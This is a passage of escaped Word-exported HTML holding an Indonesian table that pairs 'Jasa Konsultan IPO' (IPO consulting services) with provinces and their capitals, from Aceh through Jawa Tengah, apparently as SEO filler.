0.0000pt 0.0000pt; width: 270.55pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(102, 153, 255); border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ENama Provinsi\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(102, 153, 255); border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EIbukota\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EAceh\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBanda Aceh\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESumatera Utara\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMedan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESumatera Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPadang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ERiau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPekanbaru\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKepulauan Riau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ETanjung Pinang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJambi\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJambi\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBengkulu\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBengkulu\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESumatera Selatan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPalembang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKepulauan Bangka Belitung\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPangkal Pinang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ELampung\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBanda Lampung\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBanten\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESerang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJawa Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBandung\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EDKI Jakarta\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJakarta\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJawa Tengah\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 